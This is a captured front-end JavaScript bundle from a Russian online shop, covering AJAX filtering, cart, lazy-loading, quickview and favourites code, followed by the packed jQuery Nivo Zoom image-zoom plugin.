        $('#product-list').html(tmp.find('#product-list').html());

        $('.btn-buy').click(function () {
          var btn = $(this);
          var action = $(this).data('url'),
            product_id = $(this).data('product_id');
          $.post(
            action,
            { html: 1, product_id: product_id },
            function (response) {
              if (response.status == 'ok') {
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(
                  response.data.total.replace('Р', 'руб.')
                );
                btn.html('Добавлено').addClass('btnAfterBuy');
              } else if (response.status == 'fail') {
                alert(response.errors);
                //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
              }
            },
            'json'
          );
          return false;
        });
        $('.dont_have_tell').click(function () {
          $(this).parent().find('.plugin_arrived-button a').trigger('click');
          return false;
          return false;
        });
        $('.dont_have_buy').click(function () {
          $(this).parent().find('.preorder-open').trigger('click');
          return false;
        });

        if (!!(history.pushState && history.state !== undefined)) {
          var currentLocation = window.location;

          var baseUrlIndex = currentLocation.href.indexOf('/category/', 0);

          var urlTMP = currentLocation.href.slice(baseUrlIndex + 10);

          let endIndex = urlTMP.indexOf('/');

          let baseCategoryname = urlTMP.slice(0, endIndex) + '/';

          let lenBaseCategoryname = baseCategoryname.length;

          let indexBaseCategoryname = currentLocation.href.indexOf(
            baseCategoryname,
            0
          );

          urlTMP = currentLocation.href.slice(
            0,
            indexBaseCategoryname + lenBaseCategoryname
          );

          var newUrl = urlTMP + url;
          console.log('kek new url ', newUrl);
          /*$.get(newUrl, function (html, textStatus, data) {
				console.log('kek get ', data);
				console.log('kek get getResponseHeader', data);
				
			});*/
          fetch(newUrl).then((data) => {
            console.log('fetch url ', data.url);
            window.history.pushState({}, '', data.url);
          });

          // kek2

          //window.history.pushState({}, '', url);
        }
        $(window).lazyLoad && $(window).lazyLoad('reload');
      });
    };

    $('.filters.ajax form input').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax form select').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax .default_btn').click(function () {
      $('.jq-selectbox select option').each(function () {
        if ($(this).val() == '') {
          $(this).attr('selected', 'selected');
          $('.filters-form-wrapper select').trigger('refresh');
        }
      });

      var def_url = '';

      ajax_form_callback($('.filters-form-wrapper'));
    });

    $('.filters.ajax form').submit(function () {
      ajax_form_callback($(this));

      return false;
    });

    $('.filters .slider').each(function () {
      if (!$(this).find('.filter-slider').length) {
        $(this).append('<div class="filter-slider"></div>');
      } else {
        return;
      }
      var min = $(this).find('.min');
      var max = $(this).find('.max');
      var min_value = parseFloat(min.attr('placeholder'));
      var max_value = parseFloat(max.attr('placeholder'));
      var step = 1;
      var slider = $(this).find('.filter-slider');
      if (slider.data('step')) {
        step = parseFloat(slider.data('step'));
      } else {
        var diff = max_value - min_value;
        if (
          Math.round(min_value) != min_value ||
          Math.round(max_value) != max_value
        ) {
          step = diff / 10;
          var tmp = 0;
          while (step < 1) {
            step *= 10;
            tmp += 1;
          }
          step = Math.pow(10, -tmp);
          tmp =
            Math.round(100000 * Math.abs(Math.round(min_value) - min_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
          tmp =
            Math.round(100000 * Math.abs(Math.round(max_value) - max_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
        }
      }
      slider.slider({
        range: true,
        min: parseFloat(min.attr('placeholder')),
        max: parseFloat(max.attr('placeholder')),
        step: step,
        values: [
          parseFloat(min.val().length ? min.val() : min.attr('placeholder')),
          parseFloat(max.val().length ? max.val() : max.attr('placeholder')),
        ],
        slide: function (event, ui) {
          var v =
            ui.values[0] == $(this).slider('option', 'min') ? '' : ui.values[0];
          min.val(v);
          v =
            ui.values[1] == $(this).slider('option', 'max') ? '' : ui.values[1];
          max.val(v);
        },
        stop: function (event, ui) {
          min.change();
        },
      });
      min.add(max).change(function () {
        var v_min =
          min.val() === ''
            ? slider.slider('option', 'min')
            : parseFloat(min.val());
        var v_max =
          max.val() === ''
            ? slider.slider('option', 'max')
            : parseFloat(max.val());
        if (v_max >= v_min) {
          slider.slider('option', 'values', [v_min, v_max]);
        }
      });
    });
  };
  f();

  //SLIDEMENU sidebar navigation
  $('.slidemenu')
    .on('afterLoadDone.waSlideMenu', function () {
      f();
      $('img').retina();
      $(window).lazyLoad && $(window).lazyLoad('reload');
    })
    .on('onLatestClick.waSlideMenu', function () {
      if (
        !!('ontouchstart' in window) &&
        MatchMedia('only screen and (max-width: 760px)')
      ) {
        $('.nav-sidebar-body').slideUp(200);
      }
    });

  //LAZYLOADING
  if ($.fn.lazyLoad) {
    var paging = $('.lazyloading-paging');
    if (!paging.length) {
      return;
    }

    var times = parseInt(paging.data('times'), 10);
    var link_text = paging.data('linkText') || 'Load more';
    var loading_str = paging.data('loading-str') || 'Loading...';

    // check need to initialize lazy-loading
    var current = paging.find('li.selected');
    if (current.children('a').text() != '1') {
      return;
    }
    paging.hide();
    var win = $(window);

    // prevent previous launched lazy-loading
    win.lazyLoad('stop');

    // check need to initialize lazy-loading
    var next = current.next();
    if (next.length) {
      win.lazyLoad({
        container: '#product-list .product-list',
        load: function () {
          win.lazyLoad('sleep');

          var paging = $('.lazyloading-paging').hide();

          // determine actual current and next item for getting actual url
          var current = paging.find('li.selected');
          var next = current.next();
          var url = next.find('a').attr('href');
          if (!url) {
            win.lazyLoad('stop');
            return;
          }

          var product_list = $('#product-list .product-list');
          var loading = paging.parent().find('.loading').parent();
          if (!loading.length) {
            loading = $(
              '<div><i class="icon16 loading"></i>' + loading_str + '</div>'
            ).insertBefore(paging);
          }

          loading.show();
          $.get(url, function (html) {
            var tmp = $('<div></div>').html(html);
            if ($.Retina) {
              tmp.find('#product-list .product-list img').retina();
            }
            product_list.append(
              tmp.find('#product-list .product-list').children()
            );
            var tmp_paging = tmp.find('.lazyloading-paging').hide();
            paging.replaceWith(tmp_paging);
            paging = tmp_paging;

            times -= 1;

            // check need to stop lazy-loading
            var current = paging.find('li.selected');
            var next = current.next();
            if (next.length) {
              if (!isNaN(times) && times <= 0) {
                win.lazyLoad('sleep');
                if (!$('.lazyloading-load-more').length) {
                  $(
                    '<a href="#" class="lazyloading-load-more">' +
                      link_text +
                      '</a>'
                  )
                    .insertAfter(paging)
                    .click(function () {
                      loading.show();
                      times = 1; // one more time
                      win.lazyLoad('wake');
                      win.lazyLoad('force');
                      return false;
                    });
                }
              } else {
                win.lazyLoad('wake');
              }
            } else {
              win.lazyLoad('stop');
              $('.lazyloading-load-more').hide();
            }

            loading.hide();
            tmp.remove();
          });
        },
      });
    }
  }
});

// Show Filters for Mobile
(function ($) {
  var storage = {
    shownClass: 'is-shown',
  };

  var bindEvents = function () {
    $('#filters-toggle-link').on('click', function () {
      toggleFilters($(this));
    });
  };

  var toggleFilters = function ($link) {
    var $filters = $link.closest('.filters'),
      activeClass = storage.shownClass,
      show_text = $link.data('show-text'),
      hide_text = $link.data('hide-text'),
      is_active = $filters.hasClass(activeClass);

    if (is_active) {
      $filters.removeClass(activeClass);
      $link.text(show_text);
    } else {
      $filters.addClass(activeClass);
      $link.text(hide_text);
    }
  };

  $(document).ready(function () {
    bindEvents();
  });
})(jQuery);

// === Modal Quickview
$(document).on('click', '.--js-show-modal-quickview', function (e) {
  e.preventDefault();

  var b = $(this);
  b.closest('.item_one').addClass('--js-loading');

  if (b.data('url')) {
    $.get(b.data('url'), function (html) {
      var tmp = $('<div></div>').html(html);

      $('#quickview-modal .it-fastvw__inner').html(
        tmp.find('.product_container').html()
      );
      

      $('#quickview-modal').find('form#cart-form').addClass('form-modal');


      //ADD TO CART

$('#quickview-modal form.form-modal').on('submit', function (event) {
  event.preventDefault();

  $('#quickview-modal .product_have_to_cart').val('добавлено');
  
  var f = $(this);
  f.find('.adding2cart').addClass('icon16 loading').show();
  if (f.data('url')) {
    var d = $('#dialog');
    var c = d.find('.cart');
    c.load(f.data('url'), function () {
      f.find('.adding2cart').hide();
      c.prepend('<a href="#" class="dialog-close">&times;</a>');
      d.show();
    });
    return false;
  }
  $.post(
    f.attr('action') + '?html=1',
    f.serialize(),
    function (response) {
      f.find('.adding2cart').hide();

      if (response.status == 'ok') {
        var cart_total = $('.cart-total');
        cart_total.closest('#cart').removeClass('empty');
        if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

        if (MatchMedia('only screen and (max-width: 760px)')) {
          // mobile: show "added to cart" message
          f.find('input[type="submit"]').hide();
          f.find('.price').hide();
          f.find('span.added2cart').show();
          cart_total.html(response.data.total);
          $('#cart-content').append(
            $('<div class="cart-just-added"></div>').html(
              f.find('span.added2cart').text()
            )
          );
          if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
        } else {
          // flying cart
          var origin = f.closest('li');
          var block = $('<div></div>').append(origin.html());
          block
            .css({
              'z-index': 100500,
              background: '#fff',
              top: origin.offset().top,
              left: origin.offset().left,
              width: origin.width() + 'px',
              height: origin.height() + 'px',
              position: 'absolute',
              overflow: 'hidden',
            })
            .appendTo('body')
            .css({
              border: '2px solid #eee',
              padding: '20px',
              background: '#fff',
            })
            .animate(
              {
                top: cart_total.offset().top,
                left: cart_total.offset().left,
                width: '10px',
                height: '10px',
                opacity: 0.7,
              },
              700,
              function () {
                $(this).remove();
                cart_total.html(response.data.total);
                $('#cart-content').append(
                  $('<div class="cart-just-added"></div>').html(
                    f.find('span.added2cart').text()
                  )
                );
                if ($('#cart').hasClass('fixed'))
                  $('.cart-to-checkout').show();
              }
            );
        }
      } else if (response.status == 'fail') {
        alert(response.errors);
      }
    },
    'json'
  );
  return false;
});



      b.closest('.item_one').removeClass('--js-loading');

      let buyOneClickBtn = tmp.find('.buy_one_click');

      $('#quickview-modal .product_have_buttons').after(buyOneClickBtn);

      $('#quickview-modal .it-fast-view__l--link').attr('href', b.data('url'));

      // === slider
      $('#quickview-modal').addClass('--js-show');
      $('body').addClass('--js-noscroll');



      $('#quickview-modal .product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs',
        centerMode: true,
      });

      $('#quickview-modal .product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
      });
      $('#quickview-modal .product_slider_prev').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
      });
      $('#quickview-modal .product_slider_next').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickNext');
      });

      $('.product_slider_big').slick('setPosition');





      // === gallery
      $('#quickview-modal  .product_slider_big').lightGallery({
        selector: 'a',
        download: false,
      });

      // === +/-
      $('#quickview-modal  .product_have_quantity input.qty').change(function () {
        var that = $(this);
        if (that.val() > 0) {
        } else {
          that.val(1);
        }
      });

      $('#quickview-modal  .product_have_quantity .decrease-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val();
        if (parseInt(val) > 1)
          $('.product_have_quantity input.qty').val(parseInt(val) - 1);
        return false;
      });

      $('#quickview-modal .increase-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val(),
          sum = parseInt(val) + 1;
        $('.product_have_quantity input.qty').val(sum);
        return false;
      });

      // === favorites
      $('#quickview-modal  .product_to_fav_link').on('click', function (event) {
        event.preventDefault();
        var p_id = $(this).data('product'),
          is_active = $(this).hasClass('active');

        var favorite = $.cookie('shop_favorite');
        favorite = favorite ? favorite.split(',') : [];

        if (is_active) {
          $(this).removeClass('active');
          $(this).text('Добавить в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("- было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) - 1;
          // console.log("- стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          var index = $.inArray(p_id + '', favorite);
          if (index != -1) {
            favorite.splice(index, 1);
          }
          if (favorite.length > 0) {
            $.cookie('shop_favorite', favorite.join(','), {
              expires: 24,
              path: '/',
            });
          } else {
            $.cookie('shop_favorite', null, { path: '/' });
          }
        } else {
          $(this).addClass('active');
          $(this).text('Добавлено в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("+ было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) + 1;
          // console.log("+ стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          favorite.push(p_id);
          $.cookie('shop_favorite', favorite.join(','), {
            expires: 24,
            path: '/',
          });
      }

        return false;
      });

      // === show modal
      $('.modal-quickview').on('click', function (event) {
        let isClose = false;

        if ($(event.target).hasClass('it-fastvw__inner')) {
          isClose = false;
        } else {
          if ($(event.target).parents('.it-fastvw__inner').length == 0) {
            isClose = true;
          }
        }

        if (isClose == true) {
          $('#quickview-modal').removeClass('--js-show');
          $('body').removeClass('--js-noscroll');
        }
      });

      $('.it-fast-view__l--close').click(function () {
        $('#quickview-modal').removeClass('--js-show');
        $('body').removeClass('--js-noscroll');
        return false;
      });
    });

    return false;
  }
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js
body_size: 1699
content:
/*
 * jQuery Nivo Zoom v1.0
 * http://nivozoom.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * April 2010
 */

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(f($){$.R.C=f(16){b e=$.1z({},$.R.C.X,16);4(e.F){4(!($.15.1y&&$.15.1x.1A(0,1)<8)){$(\'1B\').1E(\'<18 1D="y" />\');$(\'#y\').9({O:\'1C\',v:0,u:0,m:\'J%\',q:\'J%\',1F:e.W,r:e.11,\'z-P\':1w,Q:\'1j\'})}}1a 7.17(f(){b 14=$(7);b 13=$(\'a.C\',14);13.17(f(){b 3=$(7);4(3.1o(\'a\')){b 6=$(7).1p(\'6:S\');3.9({O:\'1v\',Q:\'1u-1q\'});3.j(\'1l\',\'1n 1h 1t\');3.1f(\'<18 1s="h" />\');b h=$(\'.h\',3);h.9(\'r\',\'0\');3.1r(f(){4(!3.i(\'B\')){h.1c().E({r:e.V},1b)}},f(){4(!h.i(\'G\')){h.1c().E({r:0},1b)}});3.1G(\'1V\',f(){4($(\'6.N\',3).K==0){h.A(\'G\');Y(6,3,f(){h.12(\'G\');H(6,3,h)})}l{H(6,3,h)}1a T})}})});f H(6,3,h){b o=$(\'6.N\',3);4(3.i(\'B\')){4(e.F)$(\'#y\').I(e.n/2);4($(\'.c\',3).K>0){$(\'.c\',3).I(e.n/2)}o.I(e.n/2,f(){6.E({r:1},e.n/2)});3.12(\'B\')}l{4(e.F)$(\'#y\').M(e.n/2);h.9(\'r\',\'0\');6.E({r:0},e.n/2,f(){o.M(e.n/2,f(){1e(6,o,3)})});3.A(\'B\')}}f 1e(6,o,3){4($(\'.c\',3).K>0){b c=$(\'.c:S\',3);4(!c.i(\'10-Z\')){b s=6.m();4(s==0)s=6.j(\'m\');b t=6.q();4(t==0)t=6.j(\'q\');b p=o.m();4(p==0)p=o.j(\'m\');b k=o.q();4(k==0)k=o.j(\'q\');c.9({m:p,r:e.19});4(3.i(\'1g\')){c.9({v:(k-c.L())+\'w\',D:\'g\'})}l 4(3.i(\'1k\')){c.9({x:\'g\',D:\'g\'})}l 4(3.i(\'1m\')){c.9({x:\'g\',u:\'g\'})}l 4(3.i(\'U\')){c.9({v:1H.1I(t/2-k/2)+(k-c.L())+\'w\',u:(s/2-p/2)+\'w\'})}l{c.9({v:(k-c.L())+\'w\',u:\'g\'})}c.A(\'10-Z\')}c.M(e.n/2)}}f Y(6,3,1i){b 1d=1O 1X();$(1d).1P(f(){$(7).A(\'N\');$(7).9({O:\'1K\',Q:\'1j\',\'z-P\':1S});4(1T.1Z.1U(/1W \\d\\.\\d+/)){3.9(\'z-P\',\'J\')}4(3.i(\'1g\')){$(7).9({v:\'g\',D:\'g\'})}l 4(3.i(\'1k\')){$(7).9({x:\'g\',D:\'g\'})}l 4(3.i(\'1m\')){$(7).9({x:\'g\',u:\'g\'})}l 4(3.i(\'U\')){b s=6.m();4(s==0)s=6.j(\'m\');b t=6.q();4(t==0)t=6.j(\'q\');b p=$(7).m();4(p==0)p=$(7).j(\'m\');b k=$(7).q();4(k==0)k=$(7).j(\'q\');$(7).9({v:(t/2-k/2)+\'w\',u:(s/2-p/2)+\'w\'})}l{$(7).9({v:\'g\',u:\'g\'})}$(7).j(\'1l\',\'1n 1h 1M\');3.1f($(7));1i.1N(7)}).j(\'1Q\',3.j(\'1R\'))}};$.R.C.X={n:1J,V:0.8,F:T,W:\'#1Y\',11:0.5,19:0.8}})(1L);',62,124,'|||link|if||img|this||css||var|nivoCaption||settings|function|0px|nivoZoomHover|hasClass|attr|bigImgHeight|else|width|speed|imgLarge|bigImgWidth|height|opacity|imgWidth|imgHeight|left|top|px|bottom|nivoOverlay||addClass|zoomed|nivoZoom|right|animate|overlay|loading|doZoom|fadeOut|100|length|outerHeight|fadeIn|nivoLarge|position|index|display|fn|first|false|center|zoomHoverOpacity|overlayColor|defaults|loadImg|processed|nivo|overlayOpacity|removeClass|nivoZooms|context|browser|options|each|div|captionOpacity|return|300|stop|newImg|showCaption|append|topRight|to|callback|none|bottomRight|title|bottomLeft|Click|is|find|block|hover|class|zoom|inline|relative|90|version|msie|extend|substr|body|fixed|id|prepend|background|bind|Math|ceil|500|absolute|jQuery|close|call|new|load|src|href|99|navigator|match|click|MSIE|Image|333|userAgent'.split('|'),0,{}))
